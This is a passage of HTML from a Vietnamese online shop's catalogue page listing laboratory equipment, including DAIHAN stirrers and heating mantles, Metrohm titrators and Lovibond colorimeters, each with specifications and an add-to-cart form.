						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Bếp đun cốc mẫu 100mL - 5000mL - Heating Mantle, Beaker" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/bep-dun-coc-mau-100ml-5000ml-heating-mantle-beaker-detail.html"><img src="/images/stories/virtuemart/product/resized/bep-dun-binh-cau-cho-coc_450x450.png" alt="bep-dun-binh-cau-cho-coc" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/bep-dun-coc-mau-100ml-5000ml-heating-mantle-beaker-detail.html" >Bếp đun cốc mẫu 100mL - 5000mL - Heating Mantle, Beaker</a></h2></div>
									<div class="product-thongtin-mota"><p><strong><span style="font-size: 150%;">Bếp đun cốc mẫu 100mL - 5000mL -&nbsp;<span class="fontstyle0">Heating Mantle</span><span class="fontstyle2">, </span><span class="fontstyle3">Beaker</span></span></strong></p>
<p><strong><span style="font-size: 150%;">Hãng sản xuất: DAIHAN - HÀN QUỐC</span></strong></p>
<p><span style="font-size: 150%;">Gồm có loại cơ bản và loại có khuấy từ.</span></p>
<p><span style="font-size: 150%;">Nhiệt độ điều chỉnh đến 450oC</span></p>
<p><span style="font-size: 150%;">Thể tích Beaker từ 100mL - 5000mL.</span></p>
<p><span style="font-size: 150%;">Có tích hợp bộ kiểm soát nhiệt độ.</span></p>
<p><span class="fontstyle0" style="font-size: 150%;">Thành phần gia nhiệt Nickel-Chrome “Coil-type” : chống axít &amp; tăng tuổi thọ thiết bị</span></p>
<p><span class="fontstyle0" style="font-size: 150%;">Tích hợp khuấy từ, có thể điều chỉnh tốc độ từ 50 - 1200 vòng/ phút</span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct462">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Bếp đun cốc mẫu 100mL - 5000mL - Heating Mantle, Beaker" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="462" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Máy khuấy từ gia nhiệt 350oC, 3 vị trí, SMSH-3" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-khuay-tu-gia-nhiet-350oc-3-vi-tri-smsh-3-detail.html"><img src="/images/stories/virtuemart/product/resized/6cb484245394602ba125e60f2afe6ce9_450x450.png" alt="6cb484245394602ba125e60f2afe6ce9" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-khuay-tu-gia-nhiet-350oc-3-vi-tri-smsh-3-detail.html" >Máy khuấy từ gia nhiệt 350oC, 3 vị trí, SMSH-3</a></h2></div>
									<div class="product-thongtin-mota"><p><strong><span style="font-size: 150%;">Máy khuấy từ gia nhiệt 350oC, 3 vị trí</span></strong></p>
<p><strong><span style="font-size: 150%;">Model: SMSH-3</span></strong></p>
<p><strong><span style="font-size: 150%;">Hãng cung cấp: DAIHAN - HÀN QUỐC</span></strong></p>
<p><span style="font-size: 150%;">- Hệ thống 3 vị trí khuấy </span></p>
<p><span style="font-size: 150%;">- Vật liệu bề mặt gia nhiệt: Gốm tráng nhôm </span></p>
<p><span style="font-size: 150%;">- Vật liệu thân máy: Thép sơn tĩnh điện </span></p>
<p><span style="font-size: 150%;">- Kích thước mặt khuấy (mm): 140 x 140 </span></p>
<p><span style="font-size: 150%;">- Công suất khuấy: Max 20 Lít (H2O) </span></p>
<p><span style="font-size: 150%;">- Công suất Motor: 9/4W x 3 </span></p>
<p><span style="font-size: 150%;">- Dải tốc độ &amp; Độ phân giải tốc độ: 80 ~ 1,500 vòng/phút, 5 vòng/phút</span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct461">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Máy khuấy từ gia nhiệt 350oC, 3 vị trí, SMSH-3" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="461" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
						</div><div class="row">						<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Máy khuấy từ gia nhiệt 350oC, 6 vị trí" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-khuay-tu-gia-nhiet-350oc-6-vi-tri-detail.html"><img src="/images/stories/virtuemart/product/resized/smhs-6-2311_450x450.jpg" alt="smhs-6-2311" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-khuay-tu-gia-nhiet-350oc-6-vi-tri-detail.html" >Máy khuấy từ gia nhiệt 350oC, 6 vị trí</a></h2></div>
									<div class="product-thongtin-mota"><p><strong><span style="font-size: 150%;">Máy khuấy từ gia nhiệt 350oC, 6 vị trí</span></strong></p>
<p><strong><span style="font-size: 150%;">Model: SMHS-6</span></strong></p>
<p><strong><span style="font-size: 150%;">Hãng cung cấp: DAIHAN - HÀN QUỐC</span></strong></p>
<p><span style="font-size: 150%;">- Hệ thống khuấy từ 6 vị trí </span></p>
<p><span style="font-size: 150%;">- Điều khiển khuấy và gia nhiệt là độc lập </span></p>
<p><span style="font-size: 150%;">- Bộ điều khiển kỹ thuật số Feedback bằng vi xử lý hiệu suất cao </span></p>
<p><span style="font-size: 150%;">- Bề mặt gia nhiệt phủ Ceramic: Chịu được hóa chất, acid </span></p>
<p><span style="font-size: 150%;">- Nhiệt độ tối đa lên đến 350℃ với độ chính xác là ±0.3℃</span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct460">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Máy khuấy từ gia nhiệt 350oC, 6 vị trí" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="460" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Máy chuẩn độ điện thế Eco Titrator hãng Metrohm - Thụy Sĩ" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-chuan-do-dien-the-eco-titrator-hang-metrohm-thuy-si-detail.html"><img src="/images/stories/virtuemart/product/resized/eco_ititrator-large_450x450.png" alt="eco_ititrator-large" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-chuan-do-dien-the-eco-titrator-hang-metrohm-thuy-si-detail.html" >Máy chuẩn độ điện thế Eco Titrator hãng Metrohm - Thụy Sĩ</a></h2></div>
									<div class="product-thongtin-mota"><p><strong><span style="font-size: 140%;">Máy chuẩn độ điện thế Eco Titrator</span></strong></p>
<p><strong><span style="font-size: 140%;">Model: Eco Titrator</span></strong></p>
<p><strong><span style="font-size: 140%;">Hãng sản xuất: METROHM - THỤY SĨ</span></strong></p>
<table class="NormalTable" style="width: 385px; height: 262px;">
<tbody>
<tr>
<td width="550"><span class="fontstyle0" style="font-size: 140%;">* Chuẩn độ điện thế với 3 phương pháp:<br />Dynamic equivalence point titration (DET)<br />Monotonic equivalence point titration (MET)<br />Endpoint titration (SET)<br />* Tích hợp máy khuấy từ, dễ dàng sử dụng.<br />* Phương pháp chuẩn độ có thể được tạo và lưu trữ trên máy. Ngoài ra&nbsp;phương pháp có thể lưu trữ trên thẻ nhớ USB, cho phép sao chép phương pháp&nbsp;từ máy này đến máy khác.<br />* Giao diện USB:<br />Với giao diện USB, Eco Titrator chấp nhận một số lượng lớn dụng cụ khác nhau<br />có thể kết nối như: máy in USB, USB dữ liệu.</span></td>
</tr>
</tbody>
</table></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct411">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Máy chuẩn độ điện thế Eco Titrator hãng Metrohm - Thụy Sĩ" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="411" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="EC 2000 Pt-Co - Máy so màu Platin/Cobalt theo ISO 6271" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/ec-2000-pt-co-may-so-mau-platin-cobalt-theo-iso-6271-detail.html"><img src="/images/stories/virtuemart/product/resized/ec_2000_ptco_mb2_01_450x450.jpg" alt="ec_2000_ptco_mb2_01" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/ec-2000-pt-co-may-so-mau-platin-cobalt-theo-iso-6271-detail.html" >EC 2000 Pt-Co - Máy so màu Platin/Cobalt theo ISO 6271</a></h2></div>
									<div class="product-thongtin-mota"><h1 class="product-name" style="padding-top: 5px; padding-bottom: 5px; outline: 0px; font-size: 17.4px; vertical-align: baseline; background-image: initial; background-position: 0px 0px; background-repeat: initial; background-attachment: initial; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="font-size: 140%;">EC 2000 Pt-Co - Máy so màu Platin/Cobalt theo ISO 6271</span></h1>
<h2 class="product-row short-description" style="padding-top: 3px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: 0px 0px; background-repeat: initial; background-attachment: initial; position: relative; white-space: pre-line; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="font-size: 140%;">HSX: Lovibond - Đức </span></h2>
<h2 class="product-row short-description" style="padding-top: 3px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: 0px 0px; background-repeat: initial; background-attachment: initial; position: relative; white-space: pre-line; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="font-size: 140%;">Model: EC 2000 Pt-Co </span></h2>
<h2 class="product-row short-description" style="padding-top: 3px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: 0px 0px; background-repeat: initial; background-attachment: initial; position: relative; white-space: pre-line; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="font-size: 140%;">P/N: 162010 </span></h2>
<h2 class="product-row short-description" style="padding-top: 3px; outline: 0px; font-size: 12px; vertical-align: baseline; background-image: initial; background-position: 0px 0px; background-repeat: initial; background-attachment: initial; position: relative; white-space: pre-line; color: #222222; font-family: Tahoma, Geneva, sans-serif;"><span style="font-size: 140%;">So màu mẫu nước theo ISO 6271 với thang đo 2 - 500 mg Pt/l</span></h2></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct406">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="EC 2000 Pt-Co - Máy so màu Platin/Cobalt theo ISO 6271" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="406" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Máy so màu Model F hãng LOVIBOND" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-so-mau-model-f-hang-lovibond-detail.html"><img src="/images/stories/virtuemart/product/resized/fgffg_450x450.jpg" alt="fgffg" class="browseProductImage" /></a>
									<span class='icon_sphot'></span>																	</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-so-mau-model-f-hang-lovibond-detail.html" >Máy so màu Model F hãng LOVIBOND</a></h2></div>
									<div class="product-thongtin-mota"><table border="0" cellpadding="0" cellspacing="0" style="width: 424px; height: 323px;"><colgroup><col width="517" style="width: 388pt;" /> </colgroup>
<tbody>
<tr height="25" style="height: 18.75pt;">
<td height="25" class="xl68" width="517" style="height: 18.75pt; width: 388pt;"><strong><span style="font-size: 150%;">Máy so màu Lovibond Model F</span></strong></td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl66" style="height: 16.5pt;"><strong><span style="font-size: 150%;">Hãng sản xuất: LOVIBOND - ANH QUỐC</span></strong></td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl66" style="height: 16.5pt;"><strong><span style="font-size: 150%;">Model: Model F</span></strong></td>
</tr>
<tr height="23" style="height: 17.25pt;">
<td height="23" class="xl67" style="height: 17.25pt;"><span style="text-decoration: underline;"><em><strong><span style="font-size: 150%;">Đặc tính kỹ thuật:</span></strong></em></span></td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl69" width="517" style="height: 16.5pt; width: 388pt;"><span style="font-size: 150%;">* Ứng dụng đo màu chuyên cho dầu ăn, dầu thực vật,...</span></td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl69" width="517" style="height: 16.5pt; width: 388pt;"><span style="font-size: 150%;">* Đáp ứng chuẩn: AOCS Cc 13e-92, AOCS Cc 13j-97, BS684</span></td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl69" width="517" style="height: 16.5pt; width: 388pt;"><span style="font-size: 150%;">ISO 15305</span></td>
</tr>
<tr height="44" style="height: 33pt;">
<td height="44" class="xl69" width="517" style="height: 33pt; width: 388pt;"><span style="font-size: 150%;">* Đọc bằng mắt được thiết kế tối ưu sử dụng bộ lọc thủy tinh của Lovibond.</span></td>
</tr>
<tr height="49" style="height: 36.75pt;">
<td height="49" class="xl69" width="517" style="height: 36.75pt; width: 388pt;"><span style="font-size: 150%;">* Dễ vận hành, dễ dàng làm sạch và bảo quản để bảo tồn tính chính xác.</span></td>
</tr>
</tbody>
</table></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											199,000,000 VND										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct401">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Máy so màu Model F hãng LOVIBOND" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="401" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
						</div><div class="row">						<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Bộ chuyển mẫu tự động 814 Metrohm - Thụy Sĩ" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/bo-chuyen-mau-tu-dong-814-metrohm-thuy-si-detail.html"><img src="/images/stories/virtuemart/product/resized/814-usb_450x450.jpg" alt="814-usb" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/bo-chuyen-mau-tu-dong-814-metrohm-thuy-si-detail.html" >Bộ chuyển mẫu tự động 814 Metrohm - Thụy Sĩ</a></h2></div>
									<div class="product-thongtin-mota"><p><strong><span style="font-size: 140%;">Bộ chuyển mẫu tự động 814</span></strong></p>
<p><strong><span style="font-size: 140%;">Model: 814 USB Sample Processor</span></strong></p>
<p><strong><span style="font-size: 140%;">Hãng sản xuất: METROHM - THỤY SĨ</span></strong></p>
<p><span style="font-size: 140%;">Chuyên dùng kết hợp với máy chuẩn độ điện thế Titrando Metrohm để chuẩn độ với số lượng mẫu lớn, trong các ngành Dược phẩm, thực phẩm, dầu khí,.....</span></p>
<p><span style="font-size: 140%;">Giúp chuẩn độ mẫu một cách tự động, nhanh chóng và vô cùng chính xác.</span></p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct400">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Bộ chuyển mẫu tự động 814 Metrohm - Thụy Sĩ" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="400" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Máy chuẩn độ điện thế tự động 905 Titrando Metrohm - Thụy Sĩ" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-chuan-do-dien-the-tu-dong-905-titrando-metrohm-thuy-si-detail.html"><img src="/images/stories/virtuemart/product/resized/905_450x450.jpg" alt="905" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-chuan-do-dien-the-tu-dong-905-titrando-metrohm-thuy-si-detail.html" >Máy chuẩn độ điện thế tự động 905 Titrando Metrohm - Thụy Sĩ</a></h2></div>
									<div class="product-thongtin-mota"><p><strong><span style="font-size: 140%;">Máy chuẩn độ điện thế tự động</span></strong></p>
<p><strong><span style="font-size: 140%;">Model: 905 Titrando</span></strong></p>
<p><strong><span style="font-size: 140%;">Hãng sản xuất: METROHM - THỤY SĨ</span></strong></p>
<p><span style="font-size: 140%;">905 Titrando là hệ thống chuẩn độ điện thế tự động thế hệ mới với các chức năng DET, MET, SET, MEAS, CAL thích hợp cho các ứng dụng trong phân tích ngành dược phẩm, thực ăn chăn nuôi, dầu khí, ...</span></p>
<p><span style="font-size: 140%;">Máy chuẩn độ điện thế tự động 905 Titrando được vận hành bằng phần mềm Tiamo chạy trên máy tính.</span></p>
<p>&nbsp;</p></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct399">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Máy chuẩn độ điện thế tự động 905 Titrando Metrohm - Thụy Sĩ" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="399" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Thiết bị chuyển mẫu tự động 869 trong chuẩn độ Metrohm" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/thiet-bi-chuyen-mau-tu-dong-899-trong-chuan-do-metrohm-detail.html"><img src="/images/stories/virtuemart/product/resized/869_compact_sample_changer_450x450.png" alt="869_compact_sample_changer" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/thiet-bi-chuyen-mau-tu-dong-899-trong-chuan-do-metrohm-detail.html" >Thiết bị chuyển mẫu tự động 869 trong chuẩn độ Metrohm</a></h2></div>
									<div class="product-thongtin-mota"><table border="0" cellpadding="0" cellspacing="0" style="width: 498px;"><colgroup><col width="498" style="width: 374pt;" /> </colgroup>
<tbody>
<tr height="25" style="height: 18.75pt;">
<td height="25" class="xl66" width="498" style="height: 18.75pt; width: 374pt;"><strong><span style="font-size: 150%;">Thiết bị chuyển mẫu tự động trong chuẩn độ.</span></strong></td>
</tr>
<tr height="25" style="height: 18.75pt;">
<td height="25" class="xl67" style="height: 18.75pt;"><strong><span style="font-size: 150%;">Hãng sản xuất: METROHM - THỤY SĨ</span></strong></td>
</tr>
<tr height="25" style="height: 18.75pt;">
<td height="25" class="xl67" style="height: 18.75pt;"><strong><span style="font-size: 150%;">Model: 869 Compact Sample Changer</span></strong></td>
</tr>
</tbody>
</table></div>
									<div class="product-thongtin-giacu">
										  
									</div>
									<!-- Cái này là cho hiển thị trong trang danh mục sp -->
																			<div class="product-thongtin-gialienhe">
											Liên hệ										</div>
																		<div class="product-thongtin-salesPrice" style="display : none;" ><span></span></div>																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct395">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
													  <input name="addtocart" class="addtocart-button" value="Mua hàng" title="Thêm vào giỏ hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Thiết bị chuyển mẫu tự động 869 trong chuẩn độ Metrohm" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="395" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="91" type="hidden" />
											</form>
										</div>
																		<div class="product-thongtin-danhgia">
										<div class="product-thongtin-danhgia-starbar">
											<span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span><span class="star_hide"></span>										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="product width25">
							<div class="spacer">
								<div class="product-anh">
									<a title="Máy so màu Lovibond Model Fx" rel="vm-additional-images" href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-so-mau-lovibond-model-fx-detail.html"><img src="/images/stories/virtuemart/product/resized/model-fx_450x450.jpg" alt="model-fx" class="browseProductImage" /></a>
																										</div>
								<div class="product-thongtin">
									<div class="product-thongtin-ten"><h2><a href="/san-pham/thiet-bi-thi-nghiem-nganh-duoc-pham/may-so-mau-lovibond-model-fx-detail.html" >Máy so màu Lovibond Model Fx</a></h2></div>
									<div class="product-thongtin-mota"><table border="0" cellpadding="0" cellspacing="0" style="width: 517px;"><colgroup><col width="517" style="width: 388pt;" /> </colgroup>
<tbody>
<tr height="25" style="height: 18.75pt;">
<td height="25" class="xl67" width="517" style="height: 18.75pt; width: 388pt;"><strong><span style="font-size: 150%;">Máy so màu Lovibond Model Fx (thay thế PFXi-880/F)</span></strong></td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl66" style="height: 16.5pt;"><strong><span style="font-size: 150%;">Hãng sản xuất: LOVIBOND - ANH QUỐC</span></strong></td>
</tr>
<tr height="22" style="height: 16.5pt;">
<td height="22" class="xl66" style="height: 16.5pt;"><strong><span style="font-size: 150%;">Model: Lovibond Model Fx</span></strong></td>
</tr>
<tr height="22" style="height: 16.5pt;">
